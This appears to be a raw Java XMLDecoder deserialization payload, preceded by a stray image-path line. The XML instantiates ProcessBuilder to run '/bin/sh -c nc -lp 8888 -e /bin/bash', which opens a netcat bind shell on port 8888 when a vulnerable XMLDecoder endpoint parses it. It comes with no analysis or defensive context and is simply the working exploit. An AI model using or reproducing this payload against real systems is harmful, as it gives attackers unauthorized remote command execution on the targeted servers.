 <java version="1.8.0_151" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/sh</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>nc -lp 8888 -e /bin/bash</string>
</void>
</array>
<void method="start"/>
</void>
</java>